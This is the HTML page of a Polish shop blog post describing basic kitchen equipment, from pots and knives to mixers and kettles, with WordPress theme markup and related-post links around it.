                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://szpinaksklep.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Blog" class="entry-crumb" href="https://szpinaksklep.pl/ec/blog">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Narzędzia kuchenne: Podstawowe wyposażenie każdej kuchni</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://szpinaksklep.pl/ec/blog">Blog</a></li></ul>                            <h1 class="entry-title">Narzędzia kuchenne: Podstawowe wyposażenie każdej kuchni</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://szpinaksklep.pl/author/admin">admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-25T18:01:31+02:00" >25 czerwca 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4665">314</span></div>                                <div class="td-post-comments"><a href="https://szpinaksklep.pl/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://szpinaksklep.pl/wp-content/uploads/2023/06/carrots-2106825_1280.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/carrots-2106825_1280-696x464.jpg" srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/carrots-2106825_1280-696x464.jpg 696w, https://szpinaksklep.pl/wp-content/uploads/2023/06/carrots-2106825_1280-300x200.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2023/06/carrots-2106825_1280-1024x682.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2023/06/carrots-2106825_1280-768x512.jpg 768w, https://szpinaksklep.pl/wp-content/uploads/2023/06/carrots-2106825_1280-1068x712.jpg 1068w, https://szpinaksklep.pl/wp-content/uploads/2023/06/carrots-2106825_1280-630x420.jpg 630w, https://szpinaksklep.pl/wp-content/uploads/2023/06/carrots-2106825_1280.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="carrots-2106825_1280"/></a></div>
            

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;4665&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Narzędzia kuchenne: Podstawowe wyposażenie każdej kuchni&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
<hr>
<div id="ez-toc-container" class="ez-toc-v2_0_71 counter-hierarchy ez-toc-counter ez-toc-black ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis Treści:</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Wprowadzenie" title="Wprowadzenie">Wprowadzenie</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Naczynia_i_garnki" title="Naczynia i garnki">Naczynia i garnki</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Narzedzia_tnace" title="Narzędzia tnące">Narzędzia tnące</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Przybory_kuchenne" title="Przybory kuchenne">Przybory kuchenne</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Elektryczne_urzadzenia_kuchenne" title="Elektryczne urządzenia kuchenne">Elektryczne urządzenia kuchenne</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Podsumowanie" title="Podsumowanie">Podsumowanie</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Wprowadzenie"></span>Wprowadzenie<span class="ez-toc-section-end"></span></h2>
<p>Każda dobrze funkcjonująca kuchnia wymaga odpowiedniego zestawu narzędzi kuchennych, które ułatwiają przygotowywanie posiłków i proces gotowania. Bez tych narzędzi, przygotowanie pysznych dań może być trudniejsze i bardziej czasochłonne. W tym artykule przyjrzymy się podstawowemu wyposażeniu każdej kuchni i omówimy ich różnorodne zastosowania.</p>
<hr>
<h2><span class="ez-toc-section" id="Naczynia_i_garnki"></span>Naczynia i garnki<span class="ez-toc-section-end"></span></h2>
<p><b>Talerze:</b> Talerze są niezbędnym elementem każdej kuchni. Służą do serwowania i spożywania potraw. Wybór talerzy może być zróżnicowany pod względem materiału, takiego jak porcelana, ceramika, szkło lub plastik.</p>
<p><b>Kubki i szklanki:</b> Kubki i szklanki są przydatne do picia napojów, takich jak kawa, herbata, soki i woda. Dobrze jest mieć różne rozmiary i wzory, aby dostosować się do różnych preferencji i okazji.</p>
<p><b>Miski:</b> Miski są niezastąpione podczas przygotowywania sałatek, ciast, ciastek i wielu innych potraw. Powinny być dostępne w różnych rozmiarach i materiałach, aby można było łatwo mieszanki składników i wygodnie je przechowywać.</p>
<p><b>Garnki i patelnie:</b> Garnki i patelnie są podstawowym narzędziem do gotowania. Powinny być wykonane z wysokiej jakości materiałów, takich jak stal nierdzewna, żeliwo lub miedź, aby równomiernie przewodzić ciepło i zapewnić trwałość.</p>
<hr>
<h2><span class="ez-toc-section" id="Narzedzia_tnace"></span>Narzędzia tnące<span class="ez-toc-section-end"></span></h2>
<p><b>Noże kuchenne:</b> Noże są absolutnie niezbędnym narzędziem w kuchni. Powinny być ostre, łatwe do manewrowania i wygodne w użyciu. Istnieje wiele rodzajów noży, takich jak nóż szefa kuchni, nóż do chleba, nóż do mięsa, nóż do warzyw itp. Warto zainwestować w wysokiej jakości noże, które będą służyć przez długi czas.</p>
<p><b>Tarcze i obieraczki:</b> Tarcze i obieraczki są przydatne do krojenia warzyw i owoców. Dostępne są w różnych kształtach i rozmiarach, co pozwala na precyzyjne przycinanie i obieranie skórek.</p>
<p><b>Tarki:</b> Tarki są używane do trawienia, np. sera, owoców cytrusowych, warzyw czy czekolady. W zależności od potrzeb, można wybrać tarki o różnej grubości otworów.</p>
<hr>
<h2><span class="ez-toc-section" id="Przybory_kuchenne"></span>Przybory kuchenne<span class="ez-toc-section-end"></span></h2>
<p><b>Miarki:</b> Miarki są przydatne przy mierzeniu składników podczas gotowania i pieczenia. Powinny być dostępne w różnych rozmiarach, aby można było precyzyjnie odmierzać zarówno ciecze, jak i suche składniki.</p>
<p><b>Mieszadła:</b> Mieszadła są wykorzystywane do mieszania składników podczas przygotowywania ciast, sosów i wielu innych potraw. Powinny być solidne, łatwe do czyszczenia i trwałe.</p>
<p><b>Sitka:</b> Sitka są używane do przesiewania mąki, cukru pudru i innych sypkich składników. Dostępne są w różnych rozmiarach i kształtach, aby można było dostosować się do różnych potrzeb.</p>
<p><b>Łyżki:</b> Łyżki są nieodzowne podczas gotowania i serwowania potraw. Powinny być dostępne w różnych rozmiarach, aby można było łatwo odmierzać składniki, mieszać i nakładać potrawy.</p>
<hr>
<h2><span class="ez-toc-section" id="Elektryczne_urzadzenia_kuchenne"></span>Elektryczne urządzenia kuchenne<span class="ez-toc-section-end"></span></h2>
<p><b>Mikser:</b> Mikser jest przydatny przy mieszaniu ciasta, ubijaniu białek jajek, przygotowywaniu kremów i wielu innych zadań. Wybór miksera zależy od indywidualnych preferencji, ale warto zwrócić uwagę na moc i różne prędkości.</p>
<p><b>Blender:</b> Blender jest niezastąpiony przy przygotowywaniu smoothie, koktajli, zup kremowych i sosów. Powinien mieć mocny silnik i wytrzymały pojemnik.</p>
<p><b>Czajnik elektryczny:</b> Czajnik elektryczny jest szybkim sposobem na zagotowanie wody do herbaty, kawy czy zupy. Powinien mieć automatyczne wyłączanie się po osiągnięciu odpowiedniej temperatury.</p>
<hr>
<h2><span class="ez-toc-section" id="Podsumowanie"></span>Podsumowanie<span class="ez-toc-section-end"></span></h2>
<p>W tym artykule omówiliśmy podstawowe narzędzia kuchenne, które są niezbędne w każdej kuchni. Od naczyń i garnków po noże i elektryczne urządzenia, wszystkie te narzędzia mają kluczowe znaczenie podczas przygotowywania posiłków. Warto zainwestować w wysokiej jakości narzędzia, które będą służyć przez długi czas i ułatwią codzienne gotowanie. Dzięki odpowiedniemu wyposażeniu kuchni, przygotowywanie pysznych dań stanie się łatwiejsze i bardziej satysfakcjonujące.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://szpinaksklep.pl/artykuly-kuchenne-przewodnik-po-niezbednych-akcesoriach-w-kuchni">Artykuły kuchenne: Przewodnik po niezbędnych akcesoriach w kuchni</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://szpinaksklep.pl/kuchnia-pekinska-odkryj-smak-chin">Kuchnia pekińska: odkryj smak Chin</a></div></div></div>            <div class="author-box-wrap"><a href="https://szpinaksklep.pl/author/admin" aria-label="author-photo"><img alt='admin' src='https://secure.gravatar.com/avatar/c83356b7eb89c7da0ca9239e1452b2b4?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c83356b7eb89c7da0ca9239e1452b2b4?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://szpinaksklep.pl/author/admin">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://szpinaksklep.pl/author/admin"></span><meta itemprop="datePublished" content="2023-06-25T18:01:31+02:00"><meta itemprop="dateModified" content="2023-06-25T18:01:31+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://szpinaksklep.pl/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://szpinaksklep.pl/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni"></span><meta itemprop="name" content="Szpinak Sklep – sklep ze zdrową żywnością"></span><meta itemprop="headline " content="Narzędzia kuchenne: Podstawowe wyposażenie każdej kuchni"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://szpinaksklep.pl/wp-content/uploads/2023/06/carrots-2106825_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4665,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "12";
block_tdi_3.found_posts = "231";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "20";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/zalety-i-wyzwania-zwiazane-z-uzyciem-sceny-przenosnej-w-produkcjach-teatralnych-i-koncertowych"  rel="bookmark" class="td-image-wrap " title="Zalety i wyzwania związane z użyciem sceny przenośnej w produkcjach teatralnych i koncertowych" ><img width="218" height="145" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2024/10/blueprint-964629_1280.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2024/10/blueprint-964629_1280.jpg 1280w, https://szpinaksklep.pl/wp-content/uploads/2024/10/blueprint-964629_1280-300x200.jpg 300w, https://szpinaksklep.pl/wp-content/uploads/2024/10/blueprint-964629_1280-1024x682.jpg 1024w, https://szpinaksklep.pl/wp-content/uploads/2024/10/blueprint-964629_1280-768x512.jpg 768w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zalety i wyzwania związane z użyciem sceny przenośnej w produkcjach teatralnych i koncertowych" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zalety-i-wyzwania-zwiazane-z-uzyciem-sceny-przenosnej-w-produkcjach-teatralnych-i-koncertowych"  rel="bookmark" title="Zalety i wyzwania związane z użyciem sceny przenośnej w produkcjach teatralnych i koncertowych">Zalety i wyzwania związane z użyciem sceny przenośnej w produkcjach teatralnych i koncertowych</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/opowiadania-przenikajace-gleboko-w-zakamarki-pozadania"  rel="bookmark" class="td-image-wrap " title="Opowiadania: Przenikające głęboko w zakamarki pożądania" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/cook-657352_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/cook-657352_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/cook-657352_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opowiadania: Przenikające głęboko w zakamarki pożądania" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/opowiadania-przenikajace-gleboko-w-zakamarki-pozadania"  rel="bookmark" title="Opowiadania: Przenikające głęboko w zakamarki pożądania">Opowiadania: Przenikające głęboko w zakamarki pożądania</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/drobne-agd-nowoczesne-rozwiazania-ulatwiajace-codzienne-zadania"  rel="bookmark" class="td-image-wrap " title="Drobne AGD: Nowoczesne rozwiązania ułatwiające codzienne zadania" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/bake-5160388_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/bake-5160388_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/bake-5160388_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Drobne AGD: Nowoczesne rozwiązania ułatwiające codzienne zadania" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/drobne-agd-nowoczesne-rozwiazania-ulatwiajace-codzienne-zadania"  rel="bookmark" title="Drobne AGD: Nowoczesne rozwiązania ułatwiające codzienne zadania">Drobne AGD: Nowoczesne rozwiązania ułatwiające codzienne zadania</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/kuchnia-pekinska-odkryj-smak-chin"  rel="bookmark" class="td-image-wrap " title="Kuchnia pekińska: odkryj smak Chin" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/bakery-1868396_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/bakery-1868396_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/bakery-1868396_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kuchnia pekińska: odkryj smak Chin" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/kuchnia-pekinska-odkryj-smak-chin"  rel="bookmark" title="Kuchnia pekińska: odkryj smak Chin">Kuchnia pekińska: odkryj smak Chin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/artykuly-kuchenne-przewodnik-po-niezbednych-akcesoriach-w-kuchni"  rel="bookmark" class="td-image-wrap " title="Artykuły kuchenne: Przewodnik po niezbędnych akcesoriach w kuchni" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-939436_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-939436_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-939436_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Artykuły kuchenne: Przewodnik po niezbędnych akcesoriach w kuchni" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/artykuly-kuchenne-przewodnik-po-niezbednych-akcesoriach-w-kuchni"  rel="bookmark" title="Artykuły kuchenne: Przewodnik po niezbędnych akcesoriach w kuchni">Artykuły kuchenne: Przewodnik po niezbędnych akcesoriach w kuchni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/ser-plesniowy-bogactwo-smaku-i-tradycji"  rel="bookmark" class="td-image-wrap " title="Ser pleśniowy: Bogactwo smaku i tradycji" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-939437_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-939437_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-939437_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ser pleśniowy: Bogactwo smaku i tradycji" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/ser-plesniowy-bogactwo-smaku-i-tradycji"  rel="bookmark" title="Ser pleśniowy: Bogactwo smaku i tradycji">Ser pleśniowy: Bogactwo smaku i tradycji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/jedzenie-z-dowozem-wygoda-i-roznorodnosc-w-zasiegu-reki"  rel="bookmark" class="td-image-wrap " title="Jedzenie z dowozem: Wygoda i różnorodność w zasięgu ręki" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-4807317_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-4807317_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-4807317_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jedzenie z dowozem: Wygoda i różnorodność w zasięgu ręki" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jedzenie-z-dowozem-wygoda-i-roznorodnosc-w-zasiegu-reki"  rel="bookmark" title="Jedzenie z dowozem: Wygoda i różnorodność w zasięgu ręki">Jedzenie z dowozem: Wygoda i różnorodność w zasięgu ręki</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/kosze-swiateczne-radosc-i-smak-swiat-w-eleganckim-opakowaniu"  rel="bookmark" class="td-image-wrap " title="Kosze świąteczne: Radość i smak świąt w eleganckim opakowaniu" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-5993951_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-5993951_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/chef-5993951_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kosze świąteczne: Radość i smak świąt w eleganckim opakowaniu" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/kosze-swiateczne-radosc-i-smak-swiat-w-eleganckim-opakowaniu"  rel="bookmark" title="Kosze świąteczne: Radość i smak świąt w eleganckim opakowaniu">Kosze świąteczne: Radość i smak świąt w eleganckim opakowaniu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/folia-stretch-niezbedne-narzedzie-w-pakowaniu-i-zabezpieczaniu-towarow"  rel="bookmark" class="td-image-wrap " title="Folia stretch &#8211; niezbędne narzędzie w pakowaniu i zabezpieczaniu towarów" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/chicken-1559548_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/chicken-1559548_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/chicken-1559548_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Folia stretch &#8211; niezbędne narzędzie w pakowaniu i zabezpieczaniu towarów" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/folia-stretch-niezbedne-narzedzie-w-pakowaniu-i-zabezpieczaniu-towarow"  rel="bookmark" title="Folia stretch &#8211; niezbędne narzędzie w pakowaniu i zabezpieczaniu towarów">Folia stretch &#8211; niezbędne narzędzie w pakowaniu i zabezpieczaniu towarów</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://szpinaksklep.pl/kosze-bozonarodzeniowe-idealny-prezent-na-swieta"  rel="bookmark" class="td-image-wrap " title="Kosze bożonarodzeniowe: Idealny prezent na święta" ><img width="218" height="150" class="entry-thumb" src="https://szpinaksklep.pl/wp-content/uploads/2023/06/cook-657352_1280-218x150.jpg"  srcset="https://szpinaksklep.pl/wp-content/uploads/2023/06/cook-657352_1280-218x150.jpg 218w, https://szpinaksklep.pl/wp-content/uploads/2023/06/cook-657352_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kosze bożonarodzeniowe: Idealny prezent na święta" /></a></div>                <a href="https://szpinaksklep.pl/ec/blog" class="td-post-category" >Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/kosze-bozonarodzeniowe-idealny-prezent-na-swieta"  rel="bookmark" title="Kosze bożonarodzeniowe: Idealny prezent na święta">Kosze bożonarodzeniowe: Idealny prezent na święta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
